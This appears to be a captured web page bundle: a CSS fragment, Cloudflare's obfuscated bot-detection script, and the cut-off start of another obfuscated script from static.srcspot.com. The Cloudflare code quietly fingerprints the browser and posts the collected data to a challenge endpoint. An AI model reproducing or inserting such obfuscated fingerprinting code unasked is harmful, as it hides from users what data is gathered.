		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 420px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8070
content:
window._cf_chl_opt={AKGCx8:'b'};~function(m6,Tu,TH,TR,Te,To,Tx,TQ,TI,m1){m6=s,function(n,T,mR,m5,m,E){for(mR={n:240,T:151,m:182,E:237,z:317,G:247,V:153,f:338,W:297,g:356},m5=s,m=n();!![];)try{if(E=parseInt(m5(mR.n))/1*(-parseInt(m5(mR.T))/2)+parseInt(m5(mR.m))/3*(-parseInt(m5(mR.E))/4)+parseInt(m5(mR.z))/5+parseInt(m5(mR.G))/6+-parseInt(m5(mR.V))/7+-parseInt(m5(mR.f))/8+-parseInt(m5(mR.W))/9*(-parseInt(m5(mR.g))/10),E===T)break;else m.push(m.shift())}catch(z){m.push(m.shift())}}(v,826182),Tu=this||self,TH=Tu[m6(230)],TR=function(ES,EO,Ed,Ej,Eg,EW,Ef,m7,T,m,E,z){return ES={n:191,T:135,m:196,E:359,z:326},EO={n:243,T:184,m:318,E:272,z:135,G:324,V:140,f:179,W:147,g:202,j:318,d:340,O:335,S:156,F:313,K:178,D:168,y:213,b:189,Y:184,L:205,a:188,P:347,N:301,J:146,M:128,H:335,R:294,e:348,o:328,k:289,B:263,x:245,Q:131,Z:184},Ed={n:284,T:179},Ej={n:125},Eg={n:188,T:179,m:325,E:206,z:245,G:168,V:213,f:189,W:189,g:213,j:125,d:315,O:156,S:125,F:177,K:127,D:156,y:146,b:353,Y:315,L:156,a:125,P:258,N:156,J:281,M:268,H:184,R:183,e:137,o:295,k:300,B:184,x:139,Q:302,Z:189,I:125,h:156,C:205,c:321,i:303,U:243,A:289,X:156,l:125,r0:249,r1:243,r2:150,r3:214,r4:258,r5:320,r6:156,r7:295,r8:223,r9:156,rr:328},EW={n:360,T:210,m:283,E:352},Ef={n:360,T:283,m:155,E:245},m7=m6,T={'cEhZp':m7(ES.n),'TjRAP':function(G,V){return G<V},'YikaK':function(G,V){return G-V},'RvYvw':function(G,V){return V|G},'SYGOa':function(G,V){return G-V},'pPgJB':function(G,V){return G<V},'QSczz':function(G,V){return G|V},'FrahA':function(G,V){return G<<V},'hdHzM':function(G,V){return G(V)},'PWpUE':function(G,V){return G==V},'DyYcK':function(G,V){return V&G},'iPcem':function(G,V){return G-V},'RRxTR':function(G,V){return G(V)},'kqZHZ':function(G,V){return G==V},'yWNVQ':function(G,V){return V!==G},'yccYl':function(G,V){return G(V)},'HJvhn':function(G,V){return G>V},'pTUhE':function(G,V){return G<<V},'ZTvdg':function(G,V){return G(V)},'YVDRQ':function(G,V){return G==V},'LrktO':function(G,V){return G|V},'vihYp':function(G,V){return G==V},'fDHyR':function(G,V){return G|V},'edeze':function(G,V){return G-V},'TTtqH':function(G,V){return G-V},'flEaX':function(G,V){return V==G},'nVBbV':function(G,V){return V!=G},'qCflu':function(G,V){return G!==V},'rPpHq':m7(ES.T),'Iprna':function(G,V){return G(V)},'wDUeN':function(G,V){return G(V)},'iMGax':function(G,V){return V&G},'rYnPM':function(G,V){return G!==V},'hwvqz':m7(ES.m),'ZPoYj':function(G,V){return G(V)},'tUkIL':function(G,V){return G*V},'pGaHj':function(G,V){return G(V)},'KunyD':function(G,V){return G<V},'siCnX':function(G,V){return G(V)},'bwJxR':function(G,V){return G===V},'gklem':function(G,V){return V==G}},m=String[m7(ES.E)],E={'h':function(G,m8,V,f){return m8=m7,V={},V[m8(EW.n)]=m8(EW.T),V[m8(EW.m)]=T[m8(EW.E)],f=V,null==G?'':E.g(G,6,function(W,m9){if(m9=m8,f[m9(Ef.n)]===f[m9(Ef.T)])T();else return m9(Ef.m)[m9(Ef.E)](W)})},'g':function(G,V,W,mr,j,O,S,F,K,D,y,Y,L,P,N,J,M,H){if(mr=m7,G==null)return'';for(O={},S={},F='',K=2,D=3,y=2,Y=[],L=0,P=0,N=0;T[mr(Eg.n)](N,G[mr(Eg.T)]);N+=1)if(mr(Eg.m)!==mr(Eg.E)){if(J=G[mr(Eg.z)](N),Object[mr(Eg.G)][mr(Eg.V)][mr(Eg.f)](O,J)||(O[J]=D++,S[J]=!0),M=F+J,Object[mr(Eg.G)][mr(Eg.V)][mr(Eg.W)](O,M))F=M;else{if(Object[mr(Eg.G)][mr(Eg.g)][mr(Eg.W)](S,F)){if(256>F[mr(Eg.j)](0)){for(j=0;j<y;L<<=1,P==T[mr(Eg.d)](V,1)?(P=0,Y[mr(Eg.O)](W(L)),L=0):P++,j++);for(H=F[mr(Eg.S)](0),j=0;8>j;L=T[mr(Eg.F)](L<<1.91,1.26&H),P==T[mr(Eg.K)](V,1)?(P=0,Y[mr(Eg.D)](W(L)),L=0):P++,H>>=1,j++);}else{for(H=1,j=0;T[mr(Eg.y)](j,y);L=T[mr(Eg.b)](L<<1,H),P==T[mr(Eg.Y)](V,1)?(P=0,Y[mr(Eg.L)](W(L)),L=0):P++,H=0,j++);for(H=F[mr(Eg.a)](0),j=0;16>j;L=T[mr(Eg.P)](L,1)|1.48&H,V-1==P?(P=0,Y[mr(Eg.N)](T[mr(Eg.J)](W,L)),L=0):P++,H>>=1,j++);}K--,T[mr(Eg.M)](0,K)&&(K=Math[mr(Eg.H)](2,y),y++),delete S[F]}else for(H=O[F],j=0;j<y;L=L<<1|T[mr(Eg.R)](H,1),P==T[mr(Eg.e)](V,1)?(P=0,Y[mr(Eg.D)](T[mr(Eg.o)](W,L)),L=0):P++,H>>=1,j++);F=(K--,T[mr(Eg.k)](0,K)&&(K=Math[mr(Eg.B)](2,y),y++),O[M]=D++,String(J))}}else J(mr(Eg.x),E.e);if(T[mr(Eg.Q)]('',F)){if(Object[mr(Eg.G)][mr(Eg.g)][mr(Eg.Z)](S,F)){if(256>F[mr(Eg.I)](0)){for(j=0;j<y;L<<=1,V-1==P?(P=0,Y[mr(Eg.h)](T[mr(Eg.C)](W,L)),L=0):P++,j++);for(H=F[mr(Eg.a)](0),j=0;T[mr(Eg.c)](8,j);L=T[mr(Eg.i)](L,1)|H&1.19,V-1==P?(P=0,Y[mr(Eg.O)](T[mr(Eg.U)](W,L)),L=0):P++,H>>=1,j++);}else{for(H=1,j=0;T[mr(Eg.y)](j,y);L=H|L<<1,T[mr(Eg.A)](P,V-1)?(P=0,Y[mr(Eg.X)](W(L)),L=0):P++,H=0,j++);for(H=F[mr(Eg.l)](0),j=0;16>j;L=T[mr(Eg.P)](L,1)|H&1,P==V-1?(P=0,Y[mr(Eg.O)](W(L)),L=0):P++,H>>=1,j++);}K--,T[mr(Eg.M)](0,K)&&(K=Math[mr(Eg.H)](2,y),y++),delete S[F]}else for(H=O[F],j=0;j<y;L=T[mr(Eg.r0)](L<<1,T[mr(Eg.R)](H,1)),P==V-1?(P=0,Y[mr(Eg.D)](T[mr(Eg.r1)](W,L)),L=0):P++,H>>=1,j++);K--,T[mr(Eg.r2)](0,K)&&y++}for(H=2,j=0;j<y;L=T[mr(Eg.r3)](T[mr(Eg.r4)](L,1),1.57&H),P==T[mr(Eg.r5)](V,1)?(P=0,Y[mr(Eg.r6)](T[mr(Eg.r7)](W,L)),L=0):P++,H>>=1,j++);for(;;)if(L<<=1,P==T[mr(Eg.r8)](V,1)){Y[mr(Eg.r9)](W(L));break}else P++;return Y[mr(Eg.rr)]('')},'j':function(G,mv){return mv=m7,T[mv(Ed.n)](null,G)?'':G==''?null:E.i(G[mv(Ed.T)],32768,function(V,ms){return ms=mv,G[ms(Ej.n)](V)})},'i':function(G,V,W,mn,j,O,S,F,K,D,y,Y,L,P,N,J,H,o,M){for(mn=m7,j=[],O=4,S=4,F=3,K=[],Y=T[mn(EO.n)](W,0),L=V,P=1,D=0;3>D;j[D]=D,D+=1);for(N=0,J=Math[mn(EO.T)](2,2),y=1;T[mn(EO.m)](y,J);)if(T[mn(EO.E)](mn(EO.z),T[mn(EO.G)])){for(V[mn(EO.V)](),o=0;o<Y[mn(EO.f)];W[o]===o[o+1]?j[mn(EO.W)](o+1,1):o+=1);return H}else M=Y&L,L>>=1,0==L&&(L=V,Y=T[mn(EO.g)](W,P++)),N|=y*(0<M?1:0),y<<=1;switch(N){case 0:for(N=0,J=Math[mn(EO.T)](2,8),y=1;T[mn(EO.j)](y,J);M=L&Y,L>>=1,L==0&&(L=V,Y=W(P++)),N|=(0<M?1:0)*y,y<<=1);H=T[mn(EO.d)](m,N);break;case 1:for(N=0,J=Math[mn(EO.T)](2,16),y=1;J!=y;M=T[mn(EO.O)](Y,L),L>>=1,0==L&&(L=V,Y=W(P++)),N|=y*(0<M?1:0),y<<=1);H=m(N);break;case 2:return''}for(D=j[3]=H,K[mn(EO.S)](H);;)if(T[mn(EO.F)](T[mn(EO.K)],T[mn(EO.K)]))W[mn(EO.D)][mn(EO.y)][mn(EO.b)](V,j)||(H[O]=[]),S[F][mn(EO.S)](K);else{if(P>G)return'';for(N=0,J=Math[mn(EO.Y)](2,F),y=1;J!=y;M=L&Y,L>>=1,0==L&&(L=V,Y=T[mn(EO.L)](W,P++)),N|=(T[mn(EO.a)](0,M)?1:0)*y,y<<=1);switch(H=N){case 0:for(N=0,J=Math[mn(EO.T)](2,8),y=1;J!=y;M=L&Y,L>>=1,L==0&&(L=V,Y=T[mn(EO.P)](W,P++)),N|=T[mn(EO.N)](T[mn(EO.J)](0,M)?1:0,y),y<<=1);j[S++]=T[mn(EO.M)](m,N),H=S-1,O--;break;case 1:for(N=0,J=Math[mn(EO.Y)](2,16),y=1;J!=y;M=T[mn(EO.H)](Y,L),L>>=1,0==L&&(L=V,Y=W(P++)),N|=(T[mn(EO.R)](0,M)?1:0)*y,y<<=1);j[S++]=T[mn(EO.e)](m,N),H=S-1,O--;break;case 2:return K[mn(EO.o)]('')}if(T[mn(EO.k)](0,O)&&(O=Math[mn(EO.T)](2,F),F++),j[H])H=j[H];else if(T[mn(EO.B)](H,S))H=D+D[mn(EO.x)](0);else return null;K[mn(EO.S)](H),j[S++]=D+H[mn(EO.x)](0),O--,D=H,T[mn(EO.Q)](0,O)&&(O=Math[mn(EO.Z)](2,F),F++)}}},z={},z[m7(ES.z)]=E.h,z}(),Te={},Te[m6(241)]='o',Te[m6(253)]='s',Te[m6(197)]='u',Te[m6(256)]='z',Te[m6(220)]='n',Te[m6(278)]='I',Te[m6(288)]='b',To=Te,Tu[m6(145)]=function(E,z,G,V,ER,EH,Eu,mz,W,g,O,S,F,K,D,y){if(ER={n:261,T:149,m:227,E:349,z:331,G:217,V:322,f:144,W:160,g:218,j:308,d:207,O:308,S:229,F:238,K:349,D:179,y:252,b:341,Y:331,L:149,a:217},EH={n:140,T:261,m:179,E:149,z:147},Eu={n:226,T:226,m:163,E:273,z:168,G:213,V:189,f:156},mz=m6,W={},W[mz(ER.n)]=function(Y,L){return Y<L},W[mz(ER.T)]=function(Y,L){return Y+L},W[mz(ER.m)]=function(Y,L){return Y===L},W[mz(ER.E)]=function(Y,L){return Y<L},W[mz(ER.z)]=function(Y,L){return Y+L},W[mz(ER.G)]=function(Y,L){return Y+L},g=W,g[mz(ER.m)](null,z)||void 0===z)return V;for(O=Tw(z),E[mz(ER.V)][mz(ER.f)]&&(O=O[mz(ER.W)](E[mz(ER.V)][mz(ER.f)](z))),O=E[mz(ER.g)][mz(ER.j)]&&E[mz(ER.d)]?E[mz(ER.g)][mz(ER.O)](new E[(mz(ER.d))](O)):function(Y,mV,L){for(mV=mz,Y[mV(EH.n)](),L=0;g[mV(EH.T)](L,Y[mV(EH.m)]);Y[L]===Y[g[mV(EH.E)](L,1)]?Y[mV(EH.z)](L+1,1):L+=1);return Y}(O),S='nAsAaAb'.split('A'),S=S[mz(ER.S)][mz(ER.F)](S),F=0;g[mz(ER.K)](F,O[mz(ER.D)]);K=O[F],D=TB(E,z,K),S(D)?(y='s'===D&&!E[mz(ER.y)](z[K]),mz(ER.b)===g[mz(ER.Y)](G,K)?j(g[mz(ER.L)](G,K),D):y||j(G+K,z[K])):j(g[mz(ER.a)](G,K),D),F++);return V;function j(Y,L,mG,EM){(mG=mz,mG(Eu.n)!==mG(Eu.T))?(EM={n:163},E[mG(Eu.m)]=5e3,z[mG(Eu.E)]=function(mq){mq=mG,V(mq(EM.n))}):(Object[mG(Eu.z)][mG(Eu.G)][mG(Eu.V)](V,L)||(V[L]=[]),V[L][mG(Eu.f)](Y))}},Tx=m6(260)[m6(190)](';'),TQ=Tx[m6(229)][m6(238)](Tx),Tu[m6(339)]=function(n,T,Ex,Ew,mf,m,E,z,G,V){for(Ex={n:215,T:179,m:175,E:219,z:141,G:293,V:156,f:351},Ew={n:274},mf=m6,m={'CsAyM':function(W,g){return W+g},'qooiG':function(W,g){return g===W},'udHkq':function(W,g){return W<g},'ffMdf':function(W,g){return W(g)}},E=Object[mf(Ex.n)](T),z=0;z<E[mf(Ex.T)];z++)if(G=E[z],m[mf(Ex.m)]('f',G)&&(G='N'),n[G]){for(V=0;m[mf(Ex.E)](V,T[E[z]][mf(Ex.T)]);-1===n[G][mf(Ex.z)](T[E[z]][V])&&(m[mf(Ex.G)](TQ,T[E[z]][V])||n[G][mf(Ex.V)]('o.'+T[E[z]][V])),V++);}else n[G]=T[E[z]][mf(Ex.f)](function(W,mW){return mW=mf,m[mW(Ew.n)]('o.',W)})},TI=null,m1=m0(),m3();function TX(z8,mp,T,m,E,z,G,V,f){for(z8={n:327,T:161,m:334,E:190,z:334,G:138,V:275},mp=m6,T={},T[mp(z8.n)]=mp(z8.T),T[mp(z8.m)]=function(W,g){return W>g},m=T,E=m[mp(z8.n)][mp(z8.E)]('|'),z=0;!![];){switch(E[z++]){case'0':return!![];case'1':G=3600;continue;case'2':if(m[mp(z8.z)](V-f,G))return![];continue;case'3':V=Math[mp(z8.G)](Date[mp(z8.V)]()/1e3);continue;case'4':f=TA();continue}break}}function Tk(T,m,EK,mT,E,z){return EK={n:142,T:199,m:142,E:168,z:291,G:189,V:141,f:176},mT=m6,E={},E[mT(EK.n)]=function(G,V){return G<V},z=E,m instanceof T[mT(EK.T)]&&z[mT(EK.m)](0,T[mT(EK.T)][mT(EK.E)][mT(EK.z)][mT(EK.G)](m)[mT(EK.V)](mT(EK.f)))}function Th(n,Ei,Ec,mj,T,m){Ei={n:282,T:139},Ec={n:266,T:167,m:285},mj=m6,T={'OijeJ':function(E,z){return E===z},'tlLrJ':function(E,z){return E(z)},'XlKTE':function(E){return E()}},m=T[mj(Ei.n)](TZ),Tl(m.r,function(E,md){md=mj,T[md(Ec.n)](typeof n,md(Ec.T))&&T[md(Ec.m)](n,E),Ti()}),m.e&&m2(mj(Ei.T),m.e)}function TU(T,z5,mD,m,E){return z5={n:280,T:157},mD=m6,m={},m[mD(z5.n)]=function(z,G){return z<G},E=m,E[mD(z5.n)](Math[mD(z5.T)](),T)}function Ti(z3,z2,mF,n,T){if(z3={n:312,T:158},z2={n:354},mF=m6,n={'NIKED':function(m){return m()},'bDEsC':function(m,E){return E===m},'WwiXV':function(m,E){return m(E)}},T=TC(),n[mF(z3.n)](T,null))return;TI=(TI&&n[mF(z3.T)](clearTimeout,TI),setTimeout(function(mK){mK=mF,n[mK(z2.n)](Th)},T*1e3))}function Tw(n,Et,mE,T){for(Et={n:160,T:215,m:259},mE=m6,T=[];null!==n;T=T[mE(Et.n)](Object[mE(Et.T)](n)),n=Object[mE(Et.m)](n));return T}function Tl(n,T,zq,zG,zz,zE,mb,m,E,z,G){zq={n:163,T:192,m:122,E:239,z:286,G:299,V:121,f:235,W:173,g:180,j:134,d:332,O:152,S:270,F:172,K:319,D:163,y:273,b:225,Y:124,L:287,a:271,P:148,N:271,J:148,M:154,H:186,R:326,e:305},zG={n:231,T:169},zz={n:323,T:323,m:156,E:244,z:125,G:170,V:232,f:208,W:156,g:204,j:204,d:209,O:332,S:185,F:204},zE={n:203},mb=m6,m={'ItfMw':mb(zq.n),'PJhRM':function(V,f){return V(f)},'JPVVp':function(V,f){return V>f},'omXWK':function(V,f){return V<<f},'jCPFQ':function(V,f){return V==f},'ELiuR':mb(zq.T),'xZsQe':function(V,f){return V+f},'pidjH':mb(zq.m),'egkWH':mb(zq.E),'UPzun':mb(zq.z),'fOxdY':function(V){return V()},'miVon':function(V){return V()}},E=Tu[mb(zq.G)],console[mb(zq.V)](Tu[mb(zq.f)]),z=new Tu[(mb(zq.W))](),z[mb(zq.g)](mb(zq.j),m[mb(zq.d)](m[mb(zq.O)],Tu[mb(zq.f)][mb(zq.S)])+mb(zq.F)+E.r),E[mb(zq.K)]&&(z[mb(zq.D)]=5e3,z[mb(zq.y)]=function(mt){mt=mb,T(m[mt(zE.n)])}),z[mb(zq.b)]=function(mY,f){if(mY=mb,m[mY(zz.n)]!==m[mY(zz.T)]){for(R=0;e<o;B<<=1,x==Q-1?(Z=0,I[mY(zz.m)](m[mY(zz.E)](h,C)),c=0):i++,k++);for(f=U[mY(zz.z)](0),A=0;m[mY(zz.G)](8,X);r0=m[mY(zz.V)](r1,1)|f&1.11,m[mY(zz.f)](r2,r3-1)?(r4=0,r5[mY(zz.W)](m[mY(zz.E)](r6,r7)),r8=0):r9++,f>>=1,l++);}else z[mY(zz.g)]>=200&&z[mY(zz.j)]<300?T(mY(zz.d)):T(m[mY(zz.O)](mY(zz.S),z[mY(zz.F)]))},z[mb(zq.Y)]=function(mL){if(mL=mb,m[mL(zG.n)]!==m[mL(zG.n)])return;else T(m[mL(zG.T)])},G={'t':m[mb(zq.L)](TA),'lhr':TH[mb(zq.a)]&&TH[mb(zq.a)][mb(zq.P)]?TH[mb(zq.N)][mb(zq.J)]:'','api':E[mb(zq.K)]?!![]:![],'c':m[mb(zq.M)](Tc),'payload':n},z[mb(zq.H)](TR[mb(zq.R)](JSON[mb(zq.e)](G)))}function m3(zY,zt,zD,mN,n,T,m,E,z){if(zY={n:264,T:292,m:250,E:299,z:195,G:355,V:126,f:298,W:298,g:330,j:194,d:194},zt={n:355,T:126,m:306,E:296,z:314,G:194,V:119},zD={n:164},mN=m6,n={'XqTxV':function(G,V){return G(V)},'nhGZm':function(G,V){return G===V},'QDbNP':mN(zY.n),'NkRlL':mN(zY.T),'vtuWu':function(G){return G()},'smLgN':function(G,V){return G!==V},'hTJwK':mN(zY.m)},T=Tu[mN(zY.E)],!T)return;if(!TX())return;(m=![],E=function(mJ){if(mJ=mN,!m){if(m=!![],!TX())return;n[mJ(zD.n)](Th,function(G){m4(T,G)})}},n[mN(zY.z)](TH[mN(zY.G)],mN(zY.V)))?E():Tu[mN(zY.f)]?TH[mN(zY.W)](n[mN(zY.g)],E):(z=TH[mN(zY.j)]||function(){},TH[mN(zY.d)]=function(mM,G,zb){if(mM=mN,G={'FtJSJ':function(V,f,W){return V(f,W)}},z(),TH[mM(zt.n)]!==mM(zt.T)){if(n[mM(zt.m)](n[mM(zt.E)],n[mM(zt.z)])){if(zb={n:277},G=!![],!V())return;f(function(S,mu){mu=mM,G[mu(zb.n)](j,d,S)})}else TH[mM(zt.G)]=z,n[mM(zt.V)](E)}})}function Tc(EX,mS,T,m){return EX={n:336},mS=m6,T={},T[mS(EX.n)]=function(E,z){return z!==E},m=T,m[mS(EX.n)](TC(),null)}function TA(z6,my,n){return z6={n:299,T:138},my=m6,n=Tu[my(z6.n)],Math[my(z6.T)](+atob(n.t))}function s(r,n,T,m){return r=r-118,T=v(),m=T[r],m}function m2(z,G,zj,mP,V,f,W,g,j,d,O,S,F,K,D,y){if(zj={n:233,T:267,m:143,E:123,z:257,G:136,V:267,f:276,W:129,g:236,j:190,d:173,O:273,S:163,F:136,K:136,D:286,y:235,b:270,Y:342,L:132,a:180,P:134,N:299,J:200,M:235,H:200,R:346,e:235,o:346,k:290,B:235,x:343,Q:235,Z:198,I:216,h:181,C:166,c:224,i:201,U:186,A:326},mP=m6,V={},V[mP(zj.n)]=function(b,Y){return Y===b},V[mP(zj.T)]=mP(zj.m),V[mP(zj.E)]=mP(zj.z),V[mP(zj.G)]=function(b,Y){return b+Y},f=V,!TU(0))return f[mP(zj.n)](f[mP(zj.V)],mP(zj.f))?![]:![];g=(W={},W[mP(zj.W)]=z,W[mP(zj.g)]=G,W);try{for(j=f[mP(zj.E)][mP(zj.j)]('|'),d=0;!![];){switch(j[d++]){case'0':O=new Tu[(mP(zj.d))]();continue;case'1':O[mP(zj.O)]=function(){};continue;case'2':O[mP(zj.S)]=2500;continue;case'3':S=f[mP(zj.F)](f[mP(zj.K)](mP(zj.D)+Tu[mP(zj.y)][mP(zj.b)],mP(zj.Y)),F.r)+mP(zj.L);continue;case'4':O[mP(zj.a)](mP(zj.P),S);continue;case'5':F=Tu[mP(zj.N)];continue;case'6':D=(K={},K[mP(zj.J)]=Tu[mP(zj.M)][mP(zj.H)],K[mP(zj.R)]=Tu[mP(zj.e)][mP(zj.o)],K[mP(zj.k)]=Tu[mP(zj.B)][mP(zj.k)],K[mP(zj.x)]=Tu[mP(zj.Q)][mP(zj.Z)],K[mP(zj.I)]=m1,K);continue;case'7':y={},y[mP(zj.h)]=g,y[mP(zj.C)]=D,y[mP(zj.c)]=mP(zj.i),O[mP(zj.U)](TR[mP(zj.A)](y));continue}break}}catch(Y){}}function m4(E,z,zL,mH,G,V,f,W){if(zL={n:350,T:209,m:345,E:130,z:262,G:193,V:358,f:255,W:319,g:350,j:262,d:224,O:358,S:120,F:221,K:350,D:162,y:269,b:224,Y:120,L:221,a:265,P:242,N:162,J:269},mH=m6,G={},G[mH(zL.n)]=mH(zL.T),G[mH(zL.m)]=mH(zL.E),G[mH(zL.z)]=mH(zL.G),G[mH(zL.V)]=mH(zL.f),V=G,!E[mH(zL.W)])return;if(z===V[mH(zL.g)]){if(V[mH(zL.m)]!==V[mH(zL.j)])f={},f[mH(zL.d)]=V[mH(zL.O)],f[mH(zL.S)]=E.r,f[mH(zL.F)]=V[mH(zL.K)],Tu[mH(zL.D)][mH(zL.y)](f,'*');else return null}else W={},W[mH(zL.b)]=V[mH(zL.V)],W[mH(zL.Y)]=E.r,W[mH(zL.L)]=mH(zL.a),W[mH(zL.P)]=z,Tu[mH(zL.N)][mH(zL.J)](W,'*')}function TB(T,m,E,Eb,mm,z,G,V,W){G=(Eb={n:248,T:174,m:337,E:241,z:333,G:165,V:357,f:167,W:333,g:187,j:118,d:218,O:329},mm=m6,z={},z[mm(Eb.n)]=function(g,j){return g==j},z[mm(Eb.T)]=function(g,j){return j===g},z[mm(Eb.m)]=mm(Eb.E),z[mm(Eb.z)]=mm(Eb.G),z[mm(Eb.V)]=mm(Eb.f),z);try{V=m[E]}catch(g){return'i'}if(G[mm(Eb.n)](null,V))return G[mm(Eb.T)](void 0,V)?'u':'x';if(G[mm(Eb.m)]==typeof V)try{if(G[mm(Eb.W)]!==mm(Eb.g)){if(mm(Eb.f)==typeof V[mm(Eb.j)])return V[mm(Eb.j)](function(){}),'p'}else return null}catch(O){}return T[mm(Eb.d)][mm(Eb.O)](V)?'a':G[mm(Eb.T)](V,T[mm(Eb.d)])?'D':!0===V?'T':V===!1?'F':(W=typeof V,G[mm(Eb.V)]==W?Tk(T,V)?'N':'f':To[W]||'?')}function m0(zV,ma){return zV={n:228},ma=m6,crypto&&crypto[ma(zV.n)]?crypto[ma(zV.n)]():''}function v(za){return za='charCodeAt,loading,SYGOa,pGaHj,AdeF3,gFpmf,gklem,/invisible/jsd,createElement,POST,DYzNE,fIPtg,iPcem,floor,error on cf_chl_props,sort,indexOf,SVKsz,ZLzti,getOwnPropertyNames,pRIb1,pPgJB,splice,href,aDzSp,vihYp,190SgFYpE,UPzun,7009835mQEQsK,miVon,17c$be6m-jnOtavZTAVoY4KwNIMQq0SFrB9X3kHdfyDGWipz2PLsRuhE+xC5lUJ8g,push,random,WwiXV,appendChild,concat,1|4|3|2|0,parent,timeout,XqTxV,qkLxU,chctx,function,prototype,egkWH,JPVVp,IOEKp,/jsd/oneshot/d251aa49a8a3/0.7161137471929568:1769908943:5oYvK9t816d_N_kroK5GziLt2bMJpvz13yEaaslZ-Is/,XMLHttpRequest,BpIDs,qooiG,[native code],RvYvw,hwvqz,length,open,errorInfoObject,3457095qovYZp,DyYcK,pow,http-code:,send,mbqTk,TjRAP,call,split,UeUCq,UbmAp,OqZTa,onreadystatechange,smLgN,VJwse,undefined,aUjz8,Function,CnwA5,jsd,Iprna,ItfMw,status,yccYl,PLkni,Set,jCPFQ,success,XfQiw,display: none,3|0|1|4|2,hasOwnProperty,fDHyR,keys,JBxy9,HpEjY,Array,udHkq,number,event,iframe,TTtqH,source,onload,XAItf,TYbnM,randomUUID,includes,document,pidjH,omXWK,WRruS,ztzqY,_cf_chl_opt,TYlZ6,4QfPxhB,bind,xhr-error,2027ywaCKa,object,detail,ZTvdg,PJhRM,charAt,body,3038052PRzstk,NkKmV,LrktO,DOMContentLoaded,tabIndex,isNaN,string,contentDocument,cloudflare-invisible,symbol,5|3|0|4|2|1|6|7,FrahA,getPrototypeOf,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,PWoeD,EOqws,bwJxR,ZYpUd,error,OijeJ,gIFMs,PWpUE,postMessage,AKGCx8,location,qCflu,ontimeout,CsAyM,now,qHomv,FtJSJ,bigint,IWPzo,hsaCK,hdHzM,XlKTE,NsJLY,flEaX,tlLrJ,/cdn-cgi/challenge-platform/h/,fOxdY,boolean,YVDRQ,LRmiB4,toString,ZHOqT,ffMdf,KunyD,RRxTR,QDbNP,19952721wNNdeE,addEventListener,__CF$cv$params,kqZHZ,tUkIL,yWNVQ,pTUhE,removeChild,stringify,nhGZm,navigator,from,jhFea,style,contentWindow,bDEsC,rYnPM,NkRlL,YikaK,clientInformation,3512095ACHNDi,nVBbV,api,edeze,HJvhn,Object,ELiuR,rPpHq,HwyFR,VtIlrCYecU,lIdUN,join,isArray,hTJwK,wGXyz,xZsQe,FSlAz,NCGhg,iMGax,hAUik,LLHJK,2025704cPxYpt,rxvNi8,wDUeN,d.cookie,/b/ov1/0.7161137471929568:1769908943:5oYvK9t816d_N_kroK5GziLt2bMJpvz13yEaaslZ-Is/,pkLOA2,COmbt,Vltym,SSTpq3,ZPoYj,siCnX,jZQWt,CEwPK,map,cEhZp,QSczz,NIKED,readyState,10xYBJZE,LVjqP,CDxiQ,fromCharCode,YoZff,catch,vtuWu,sid,log,WElxx,rvAMM,onerror'.split(','),v=function(){return za},v()}function TZ(EZ,mg,m,E,z,G,V,f){m=(EZ={n:222,T:211,m:254,E:133,z:234,G:310,V:344,f:251,W:246,g:159,j:311,d:171,O:171,S:316,F:307,K:279,D:304},mg=m6,{'ztzqY':mg(EZ.n),'COmbt':mg(EZ.T),'IOEKp':function(W,g,j,d,O){return W(g,j,d,O)},'IWPzo':mg(EZ.m)});try{return E=TH[mg(EZ.E)](m[mg(EZ.z)]),E[mg(EZ.G)]=m[mg(EZ.V)],E[mg(EZ.f)]='-1',TH[mg(EZ.W)][mg(EZ.g)](E),z=E[mg(EZ.j)],G={},G=m[mg(EZ.d)](pRIb1,z,z,'',G),G=m[mg(EZ.O)](pRIb1,z,z[mg(EZ.S)]||z[mg(EZ.F)],'n.',G),G=pRIb1(z,E[m[mg(EZ.K)]],'d.',G),TH[mg(EZ.W)][mg(EZ.D)](E),V={},V.r=G,V.e=null,V}catch(W){return f={},f.r={},f.e=W,f}}function TC(EU,mO,T,m,E,z,G,V){for(EU={n:309,T:220,m:212,E:190,z:299,G:309},mO=m6,T={},T[mO(EU.n)]=mO(EU.T),m=T,E=mO(EU.m)[mO(EU.E)]('|'),z=0;!![];){switch(E[z++]){case'0':if(!V)return null;continue;case'1':G=V.i;continue;case'2':return G;case'3':V=Tu[mO(EU.z)];continue;case'4':if(typeof G!==m[mO(EU.G)]||G<30)return null;continue}break}}}()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51962
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvj